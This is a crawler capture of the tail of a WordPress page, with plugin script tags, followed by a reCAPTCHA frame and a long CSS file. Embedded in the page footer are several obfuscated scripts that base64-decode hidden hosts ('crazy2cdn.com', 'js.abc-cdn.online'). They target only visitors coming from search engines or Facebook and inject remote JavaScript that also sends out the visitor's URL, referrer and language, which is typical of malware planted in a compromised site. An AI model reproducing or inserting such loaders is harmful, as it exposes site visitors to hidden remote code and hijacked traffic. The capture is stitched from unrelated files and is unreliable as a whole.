(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script>
<script sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script>
<script sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script>
<script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script>
<script>(function(){var advanced_ads_ga_UID="jonny",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),function(){function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))}();})();</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>
<script>var node=document.getElementsByClassName('woocommerce-message')[0];
if(node&&document.getElementById('pys_late_event')){
var messageText=node.textContent.trim();
if(!messageText){
node.style.display='none';
}}</script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.2" id="generate-offside-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/bsa.carousel.js?m=1660091444" id="ap_plugin_carousel_js_script-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.2" id="generate-smooth-scroll-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/socialsnap-pro/assets/js/socialsnap.js?ver=1.1.17" id="socialsnap-js-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.8" id="advanced-ads-layer-footer-js-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.25.1" id="advanced-ads-pro/front-js"></script>
<!--[if lte IE 11]><script src="https://ekn27r2hcs5.exactdn.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script><![endif]-->
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.5.2" id="advadsTrackingScript-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.5.2" id="advadsTrackingDelayed-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script defer src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://ekn27r2hcs5.exactdn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script defer src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script defer src="https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.1838500499725 seconds, on 27-10-25 10:07:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C8D4DHLsY8HWYoy8MDeUxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758477892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/styles/material-design.css?ver=1.0.1
body_size: 7838
content:
.bsaProContainer .z-depth-1,.bsaProContainer .card-panel,.bsaProContainer .card,.bsaProContainer .toast,.bsaProContainer .btn,.bsaProContainer .btn-large,.bsaButtonGroup .btn-large,.bsaProContainer .btn-floating,.bsaProContainer .dropdown-content,.bsaProContainer .collapsible{-webkit-box-shadow:0 2px 5px 0 rgb(0 0 0 / .16),0 2px 10px 0 rgb(0 0 0 / .12);-moz-box-shadow:0 2px 5px 0 rgb(0 0 0 / .16),0 2px 10px 0 rgb(0 0 0 / .12);box-shadow:0 2px 5px 0 rgb(0 0 0 / .16),0 2px 10px 0 rgb(0 0 0 / .12)}.bsaProContainer .z-depth-1-half,.bsaProContainer .btn:hover,.bsaProContainer .btn-large:hover,.bsaButtonGroup .btn-large:hover,.bsaProContainer .btn-floating:hover,.bsaProContainer .modal{-webkit-box-shadow:0 5px 11px 0 rgb(0 0 0 / .18),0 4px 15px 0 rgb(0 0 0 / .15);-moz-box-shadow:0 5px 11px 0 rgb(0 0 0 / .18),0 4px 15px 0 rgb(0 0 0 / .15);box-shadow:0 5px 11px 0 rgb(0 0 0 / .18),0 4px 15px 0 rgb(0 0 0 / .15)}.bsaProContainer .z-depth-2{-webkit-box-shadow:0 8px 17px 0 rgb(0 0 0 / .2),0 6px 20px 0 rgb(0 0 0 / .19);-moz-box-shadow:0 8px 17px 0 rgb(0 0 0 / .2),0 6px 20px 0 rgb(0 0 0 / .19);box-shadow:0 8px 17px 0 rgb(0 0 0 / .2),0 6px 20px 0 rgb(0 0 0 / .19)}.bsaProContainer .z-depth-3{-webkit-box-shadow:0 12px 15px 0 rgb(0 0 0 / .24),0 17px 50px 0 rgb(0 0 0 / .19);-moz-box-shadow:0 12px 15px 0 rgb(0 0 0 / .24),0 17px 50px 0 rgb(0 0 0 / .19);box-shadow:0 12px 15px 0 rgb(0 0 0 / .24),0 17px 50px 0 rgb(0 0 0 / .19)}.bsaProContainer .z-depth-4{-webkit-box-shadow:0 16px 28px 0 rgb(0 0 0 / .22),0 25px 55px 0 rgb(0 0 0 / .21);-moz-box-shadow:0 16px 28px 0 rgb(0 0 0 / .22),0 25px 55px 0 rgb(0 0 0 / .21);box-shadow:0 16px 28px 0 rgb(0 0 0 / .22),0 25px 55px 0 rgb(0 0 0 / .21)}.bsaProContainer .z-depth-5{-webkit-box-shadow:0 27px 24px 0 rgb(0 0 0 / .2),0 40px 77px 0 rgb(0 0 0 / .22);-moz-box-shadow:0 27px 24px 0 rgb(0 0 0 / .2),0 40px 77px 0 rgb(0 0 0 / .22);box-shadow:0 27px 24px 0 rgb(0 0 0 / .2),0 40px 77px 0 rgb(0 0 0 / .22)}.bsaProContainer .card-panel{padding:20px;margin:.5rem 0 1rem 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-clip:padding-box;background-color:#fff}.bsaButtonGroup .waves-effect,.bsaProContainer .waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:#fff0;z-index:1;will-change:opacity,transform;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.bsaProContainer .waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgb(0 0 0 / .2);-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;-o-transition:all 0.7s ease-out;-ms-transition:all 0.7s ease-out;transition:all 0.7s ease-out;-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);pointer-events:none}.bsaProContainer .waves-effect.waves-light .waves-ripple{background-color:rgb(255 255 255 / .45)}.bsaProContainer .waves-effect.waves-red .waves-ripple{background-color:rgb(244 67 54 / .7)}.bsaProContainer .waves-effect.waves-yellow .waves-ripple{background-color:rgb(255 235 59 / .7)}.bsaProContainer .waves-effect.waves-orange .waves-ripple{background-color:rgb(255 152 0 / .7)}.bsaProContainer .waves-effect.waves-purple .waves-ripple{background-color:rgb(156 39 176 / .7)}.bsaProContainer .waves-effect.waves-green .waves-ripple{background-color:rgb(76 175 80 / .7)}.bsaProContainer .waves-effect.waves-teal .waves-ripple{background-color:rgb(0 150 136 / .7)}.bsaProContainer .waves-notransition{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}.bsaProContainer .waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,white 100%,black 100%)}.bsaProContainer .waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.bsaProContainer .waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.bsaProContainer .waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%}.bsaProContainer .waves-block{display:block}.bsaProContainer a.waves-effect .waves-ripple{z-index:-1}.bsaButtonGroup .btn,.bsaButtonGroup .btn-large,.bsaButtonGroup .btn-flat{display:inline-block;height:36px;margin-bottom:15px;padding:0 2rem;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-clip:padding-box;line-height:36px;text-transform:uppercase;border:none;outline:0;-webkit-tap-highlight-color:#fff0}.bsaButtonGroup .btn,.bsaButtonGroup .btn-large{text-decoration:none;color:#FFF;background-color:#2196F3;text-align:center;letter-spacing:.5px;-webkit-transition:0.2s ease-out;-moz-transition:0.2s ease-out;-o-transition:0.2s ease-out;-ms-transition:0.2s ease-out;transition:0.2s ease-out;cursor:pointer}.bsaButtonGroup{text-align:center}.bsaButtonGroup>a>i{margin-left:10px}.bsaButtonGroup .btn-large:focus,.bsaButtonGroup .btn-large:hover,.bsaButtonGroup .btn-large:visited{color:#fff}.bsaButtonGroup .btn:hover,.bsaButtonGroup .btn-large:hover{background-color:#39a1f4;color:#fff}.bsaButtonGroup .btn-large-red{background-color:#F44336;color:#fff}.bsaButtonGroup .btn-large-red:hover{background-color:#f4665c;color:#fff}.bsaButtonGroup .btn-large{height:54px;line-height:56px}.bsaButtonGroup .btn-large-next:focus,.bsaButtonGroup .btn-large-next:hover,.bsaButtonGroup .btn-large-next:visited{color:#9e9e9e}.bsaButtonGroup .btn-large-next{background-color:#e0e0e0;color:#bdbdbd;margin-right:15px}.bsaButtonGroup .btn-large-next:hover{background-color:#eee;color:#9e9e9e}.bsaButtonGroup .bsaProContainer{width:auto}.bsaProContainer .btn,.bsaProContainer .btn-large,.bsaProContainer .btn-flat{display:inline-block;height:36px;margin-bottom:15px;padding:0 2rem;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-clip:padding-box;line-height:36px;text-transform:uppercase;border:none;outline:0;-webkit-tap-highlight-color:#fff0}.bsaProContainer .btn.disabled,.bsaProContainer .disabled.btn-large,.bsaProContainer .btn-floating.disabled,.bsaProContainer .btn-large.disabled,.bsaProContainer .btn:disabled,.bsaProContainer .btn-large:disabled,.bsaProContainer .btn-large:disabled,.bsaProContainer .btn-floating:disabled{background-color:#DFDFDF;box-shadow:none;color:#9F9F9F}.bsaProContainer .btn.disabled:hover,.bsaProContainer .disabled.btn-large:hover,.bsaProContainer .btn-floating.disabled:hover,.bsaProContainer .btn-large.disabled:hover,.bsaProContainer .btn:disabled:hover,.bsaProContainer .btn-large:disabled:hover,.bsaProContainer .btn-large:disabled:hover,.bsaProContainer .btn-floating:disabled:hover{background-color:#DFDFDF;color:#9F9F9F}.bsaProContainer .btn i,.bsaProContainer .btn-large i,.bsaProContainer .btn-floating i,.bsaProContainer .btn-large i,.bsaProContainer .btn-flat i{font-size:1.3rem;line-height:inherit}.bsaProContainer .btn,.bsaProContainer .btn-large{text-decoration:none;color:#FFF;background-color:#2196F3;text-align:center;letter-spacing:.5px;-webkit-transition:0.2s ease-out;-moz-transition:0.2s ease-out;-o-transition:0.2s ease-out;-ms-transition:0.2s ease-out;transition:0.2s ease-out;cursor:pointer}.bsaProContainer .btn:hover,.bsaProContainer .btn-large:hover{background-color:#39a1f4}.bsaProContainer .btn-floating{display:inline-block;position:relative;z-index:1;width:37px;height:37px;line-height:37px;padding:0;background-color:#2196F3;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-clip:padding-box;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;-ms-transition:0.3s;transition:0.3s;cursor:pointer}.bsaProContainer .btn-floating i{width:inherit;display:inline-block;text-align:center;color:#FFF;font-size:1.6rem;line-height:37px}.bsaProContainer .btn-floating.btn-large{width:55.5px;height:55.5px}.bsaProContainer .btn-floating.btn-large i{line-height:55.5px}.bsaProContainer .btn-flat{box-shadow:none;background-color:#fff0;color:#343434;cursor:pointer}.bsaProContainer .btn-flat.disabled{color:#b3b3b3}.bsaProContainer .btn-large{height:54px;line-height:56px}.bsaProContainer .btn-large i{font-size:1.6rem}.bsaProContainer .left-align{text-align:left}.bsaProContainer .right-align{text-align:right}.bsaProContainer .center,.bsaProContainer .center-align{text-align:center}.bsaProContainer .left{float:left!important}.bsaProContainer .right{float:right!important}.bsaProContainer .no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bsaProContainer .circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-clip:padding-box}.bsaProContainer .center-block{display:block;margin-left:auto;margin-right:auto}@font-face{font-family:"Material-Design-Icons";src:url(icons/Material-Design-Icons.eot?-g7cqhn);src:url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"),url(icons/Material-Design-Icons.woff?-g7cqhn) format("woff"),url(icons/Material-Design-Icons.ttf?-g7cqhn) format("truetype"),url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");font-weight:400;font-style:normal}.bsaProContainer [class^="mdi-"],.bsaProContainer .select-wrapper span.select-dropdown:after,[class*=" mdi-"]{font-family:"Material-Design-Icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bsaProContainer .mdi-action-3d-rotation:before{content:"\e600"}.bsaProContainer .mdi-action-accessibility:before{content:"\e601"}.bsaProContainer .mdi-action-account-balance:before{content:"\e602"}.bsaProContainer .mdi-action-account-balance-wallet:before{content:"\e603"}.bsaProContainer .mdi-action-account-box:before{content:"\e604"}.bsaProContainer .mdi-action-account-child:before{content:"\e605"}.bsaProContainer .mdi-action-account-circle:before{content:"\e606"}.bsaProContainer .mdi-action-add-shopping-cart:before{content:"\e607"}.bsaProContainer .mdi-action-alarm:before{content:"\e608"}.bsaProContainer .mdi-action-alarm-add:before{content:"\e609"}.bsaProContainer .mdi-action-alarm-off:before{content:"\e60a"}.bsaProContainer .mdi-action-alarm-on:before{content:"\e60b"}.bsaProContainer .mdi-action-android:before{content:"\e60c"}.bsaProContainer .mdi-action-announcement:before{content:"\e60d"}.bsaProContainer .mdi-action-aspect-ratio:before{content:"\e60e"}.bsaProContainer .mdi-action-assessment:before{content:"\e60f"}.bsaProContainer .mdi-action-assignment:before{content:"\e610"}.bsaProContainer .mdi-action-assignment-ind:before{content:"\e611"}.bsaProContainer .mdi-action-assignment-late:before{content:"\e612"}.bsaProContainer .mdi-action-assignment-return:before{content:"\e613"}.bsaProContainer .mdi-action-assignment-returned:before{content:"\e614"}.bsaProContainer .mdi-action-assignment-turned-in:before{content:"\e615"}.bsaProContainer .mdi-action-autorenew:before{content:"\e616"}.bsaProContainer .mdi-action-backup:before{content:"\e617"}.bsaProContainer .mdi-action-book:before{content:"\e618"}.bsaProContainer .mdi-action-bookmark:before{content:"\e619"}.bsaProContainer .mdi-action-bookmark-outline:before{content:"\e61a"}.bsaProContainer .mdi-action-bug-report:before{content:"\e61b"}.bsaProContainer .mdi-action-cached:before{content:"\e61c"}.bsaProContainer .mdi-action-class:before{content:"\e61d"}.bsaProContainer .mdi-action-credit-card:before{content:"\e61e"}.bsaProContainer .mdi-action-dashboard:before{content:"\e61f"}.bsaProContainer .mdi-action-delete:before{content:"\e620"}.bsaProContainer .mdi-action-description:before{content:"\e621"}.bsaProContainer .mdi-action-dns:before{content:"\e622"}.bsaProContainer .mdi-action-done:before{content:"\e623"}.bsaProContainer .mdi-action-done-all:before{content:"\e624"}.bsaProContainer .mdi-action-event:before{content:"\e625"}.bsaProContainer .mdi-action-exit-to-app:before{content:"\e626"}.bsaProContainer .mdi-action-explore:before{content:"\e627"}.bsaProContainer .mdi-action-extension:before{content:"\e628"}.bsaProContainer .mdi-action-face-unlock:before{content:"\e629"}.bsaProContainer .mdi-action-favorite:before{content:"\e62a"}.bsaProContainer .mdi-action-favorite-outline:before{content:"\e62b"}.bsaProContainer .mdi-action-find-in-page:before{content:"\e62c"}.bsaProContainer .mdi-action-find-replace:before{content:"\e62d"}.bsaProContainer .mdi-action-flip-to-back:before{content:"\e62e"}.bsaProContainer .mdi-action-flip-to-front:before{content:"\e62f"}.bsaProContainer .mdi-action-get-app:before{content:"\e630"}.bsaProContainer .mdi-action-grade:before{content:"\e631"}.bsaProContainer .mdi-action-group-work:before{content:"\e632"}.bsaProContainer .mdi-action-help:before{content:"\e633"}.bsaProContainer .mdi-action-highlight-remove:before{content:"\e634"}.bsaProContainer .mdi-action-history:before{content:"\e635"}.bsaProContainer .mdi-action-home:before{content:"\e636"}.bsaProContainer .mdi-action-https:before{content:"\e637"}.bsaProContainer .mdi-action-info:before{content:"\e638"}.bsaProContainer .mdi-action-info-outline:before{content:"\e639"}.bsaProContainer .mdi-action-input:before{content:"\e63a"}.bsaProContainer .mdi-action-invert-colors:before{content:"\e63b"}.bsaProContainer .mdi-action-label:before{content:"\e63c"}.bsaProContainer .mdi-action-label-outline:before{content:"\e63d"}.bsaProContainer .mdi-action-language:before{content:"\e63e"}.bsaProContainer .mdi-action-launch:before{content:"\e63f"}.bsaProContainer .mdi-action-list:before{content:"\e640"}.bsaProContainer .mdi-action-lock:before{content:"\e641"}.bsaProContainer .mdi-action-lock-open:before{content:"\e642"}.bsaProContainer .mdi-action-lock-outline:before{content:"\e643"}.bsaProContainer .mdi-action-loyalty:before{content:"\e644"}.bsaProContainer .mdi-action-markunread-mailbox:before{content:"\e645"}.bsaProContainer .mdi-action-note-add:before{content:"\e646"}.bsaProContainer .mdi-action-open-in-browser:before{content:"\e647"}.bsaProContainer .mdi-action-open-in-new:before{content:"\e648"}.bsaProContainer .mdi-action-open-with:before{content:"\e649"}.bsaProContainer .mdi-action-pageview:before{content:"\e64a"}.bsaProContainer .mdi-action-payment:before{content:"\e64b"}.bsaProContainer .mdi-action-perm-camera-mic:before{content:"\e64c"}.bsaProContainer .mdi-action-perm-contact-cal:before{content:"\e64d"}.bsaProContainer .mdi-action-perm-data-setting:before{content:"\e64e"}.bsaProContainer .mdi-action-perm-device-info:before{content:"\e64f"}.bsaProContainer .mdi-action-perm-identity:before{content:"\e650"}.bsaProContainer .mdi-action-perm-media:before{content:"\e651"}.bsaProContainer .mdi-action-perm-phone-msg:before{content:"\e652"}.bsaProContainer .mdi-action-perm-scan-wifi:before{content:"\e653"}.bsaProContainer .mdi-action-picture-in-picture:before{content:"\e654"}.bsaProContainer .mdi-action-polymer:before{content:"\e655"}.bsaProContainer .mdi-action-print:before{content:"\e656"}.bsaProContainer .mdi-action-query-builder:before{content:"\e657"}.bsaProContainer .mdi-action-question-answer:before{content:"\e658"}.bsaProContainer .mdi-action-receipt:before{content:"\e659"}.bsaProContainer .mdi-action-redeem:before{content:"\e65a"}.bsaProContainer .mdi-action-report-problem:before{content:"\e65b"}.bsaProContainer .mdi-action-restore:before{content:"\e65c"}.bsaProContainer .mdi-action-room:before{content:"\e65d"}.bsaProContainer .mdi-action-schedule:before{content:"\e65e"}.bsaProContainer .mdi-action-search:before{content:"\e65f"}.bsaProContainer .mdi-action-settings:before{content:"\e660"}.bsaProContainer .mdi-action-settings-applications:before{content:"\e661"}.bsaProContainer .mdi-action-settings-backup-restore:before{content:"\e662"}.bsaProContainer .mdi-action-settings-bluetooth:before{content:"\e663"}.bsaProContainer .mdi-action-settings-cell:before{content:"\e664"}.bsaProContainer .mdi-action-settings-display:before{content:"\e665"}.bsaProContainer .mdi-action-settings-ethernet:before{content:"\e666"}.bsaProContainer .mdi-action-settings-input-antenna:before{content:"\e667"}.bsaProContainer .mdi-action-settings-input-component:before{content:"\e668"}.bsaProContainer .mdi-action-settings-input-composite:before{content:"\e669"}.bsaProContainer .mdi-action-settings-input-hdmi:before{content:"\e66a"}.bsaProContainer .mdi-action-settings-input-svideo:before{content:"\e66b"}.bsaProContainer .mdi-action-settings-overscan:before{content:"\e66c"}.bsaProContainer .mdi-action-settings-phone:before{content:"\e66d"}.bsaProContainer .mdi-action-settings-power:before{content:"\e66e"}.bsaProContainer .mdi-action-settings-remote:before{content:"\e66f"}.bsaProContainer .mdi-action-settings-voice:before{content:"\e670"}.bsaProContainer .mdi-action-shop:before{content:"\e671"}.bsaProContainer .mdi-action-shopping-basket:before{content:"\e672"}.bsaProContainer .mdi-action-shopping-cart:before{content:"\e673"}.bsaProContainer .mdi-action-shop-two:before{content:"\e674"}.bsaProContainer .mdi-action-speaker-notes:before{content:"\e675"}.bsaProContainer .mdi-action-spellcheck:before{content:"\e676"}.bsaProContainer .mdi-action-star-rate:before{content:"\e677"}.bsaProContainer .mdi-action-stars:before{content:"\e678"}.bsaProContainer .mdi-action-store:before{content:"\e679"}.bsaProContainer .mdi-action-subject:before{content:"\e67a"}.bsaProContainer .mdi-action-swap-horiz:before{content:"\e67b"}.bsaProContainer .mdi-action-swap-vert:before{content:"\e67c"}.bsaProContainer .mdi-action-swap-vert-circle:before{content:"\e67d"}.bsaProContainer .mdi-action-system-update-tv:before{content:"\e67e"}.bsaProContainer .mdi-action-tab:before{content:"\e67f"}.bsaProContainer .mdi-action-tab-unselected:before{content:"\e680"}.bsaProContainer .mdi-action-theaters:before{content:"\e681"}.bsaProContainer .mdi-action-thumb-down:before{content:"\e682"}.bsaProContainer .mdi-action-thumbs-up-down:before{content:"\e683"}.bsaProContainer .mdi-action-thumb-up:before{content:"\e684"}.bsaProContainer .mdi-action-toc:before{content:"\e685"}.bsaProContainer .mdi-action-today:before{content:"\e686"}.bsaProContainer .mdi-action-track-changes:before{content:"\e687"}.bsaProContainer .mdi-action-translate:before{content:"\e688"}.bsaProContainer .mdi-action-trending-down:before{content:"\e689"}.bsaProContainer .mdi-action-trending-neutral:before{content:"\e68a"}.bsaProContainer .mdi-action-trending-up:before{content:"\e68b"}.bsaProContainer .mdi-action-turned-in:before{content:"\e68c"}.bsaProContainer .mdi-action-turned-in-not:before{content:"\e68d"}.bsaProContainer .mdi-action-verified-user:before{content:"\e68e"}.bsaProContainer .mdi-action-view-agenda:before{content:"\e68f"}.bsaProContainer .mdi-action-view-array:before{content:"\e690"}.bsaProContainer .mdi-action-view-carousel:before{content:"\e691"}.bsaProContainer 